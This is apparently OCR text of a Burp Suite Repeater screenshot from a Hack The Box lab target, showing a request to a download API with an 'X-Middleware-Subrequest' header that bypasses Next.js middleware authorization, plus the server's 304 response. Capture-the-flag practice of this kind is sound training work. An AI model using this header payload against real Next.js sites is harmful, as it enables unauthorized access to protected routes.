 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Target: http://previous.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /api/download?example=hello-world.ts HTTP/1.1
2 Host: previous.htb
3 X-Middleware-Subrequest: middleware:middleware:middleware:middleware:middleware
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: next-auth.csrf-token=
5c80b3338fa4641195a29dc887cb1dc7809da6a1838e274937fc3ef71269c95a%7C5e325969cf03b89458d52e68
29393c4eb58237f0c18780369334a4808efa9ce4; next-auth.callback-url=
http%3A%2F%2Flocalhost%3A3000
10 If-None-Match: "t7p21cxfr97k"
11 Connection: keep-alive
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 304 Not Modified
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 05 Sep 2025 22:18:14 GMT
4 Content-Type: application/zip
5 Content-Length: 69
6 Connection: keep-alive
7 Content-Disposition: attachment; filename=hello-world.ts
8 ETag: "t7p21cxfr97k"
9
10
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 10
Response headers 7
Inspector
Notes
Custom ac